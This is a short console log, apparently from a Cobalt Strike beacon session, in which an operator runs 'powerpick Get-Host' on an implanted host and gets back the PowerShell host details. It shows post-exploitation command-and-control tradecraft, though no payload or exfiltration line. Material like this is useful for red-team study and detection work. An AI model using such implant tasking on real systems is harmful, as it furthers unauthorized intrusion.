 beacon> powerpick Get-Host
[*] Tasked beacon to run: Get-Host (unmanaged)
[+] host called home, sent: 133652 bytes
[+] host called home, sent: 77 bytes
[+] received output:
Name : ConsoleHost
Version : 1.0
InstanceId : 3889cbd5-a117-4c3e-868d-df054d5b836a
UI : System.Management.Automation.Internal.Host.InternalHostUserInterface
CurrentCulture : zh-CN
CurrentUICulture : zh-CN
PrivateData :
IsRunspacePushed :
Runspace :